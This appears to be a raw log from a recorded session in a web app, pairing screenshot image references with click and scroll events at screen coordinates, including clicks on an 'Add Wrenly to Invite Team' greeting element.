 click  click  click on "Add Wrenly to Invite Team Hi  john , what would you like to do? What would you like to do? J<" at bounding box center [743, 36]  click on "Add Wrenly to Invite Team Hi  john , what would you like to do? What would you like to do? J<" at bounding box center (743, 36)  click  click at bounding box center (821, 223)  click at bounding box center (821, 223)  scroll, scrollTop: 0, scrollLeft: 2, axis: horizontal  click at bounding box center [821, 223]  scroll, scrollTop: 0, scrollLeft: 0, axis: both 